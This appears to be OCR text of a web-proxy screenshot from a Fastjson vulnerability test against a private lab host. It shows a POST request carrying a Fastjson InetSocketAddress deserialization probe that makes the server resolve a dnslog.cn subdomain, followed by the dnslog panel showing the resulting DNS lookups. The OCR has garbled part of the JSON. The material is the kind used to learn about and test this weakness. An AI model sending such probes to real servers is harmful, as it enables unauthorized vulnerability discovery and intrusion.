 Send 取消 < ▼ > ▼ 目标: http://192.168.238.168:8080
请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.238.168:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 F
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 81
11
12 {
"x":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"7etn7d.dnslog.cn"
}
}
}
? Search...
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 07 May 2021 04:44:17 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"data":"Hello null, Your age is null",
"success":200
}
Get SubDomain Refresh Record
7etn7d.dnslog.cn
DNS Query Record IP Address Created Time
7etn7d.dnslog.cn 172.217.42.13 2021-05-06 20:44:19
7etn7d.dnslog.cn 173.194.93.9 2021-05-06 20:44:19
7etn7d.dnslog.cn 172.217.42.7 2021-05-06 20:44:19
XINYU2428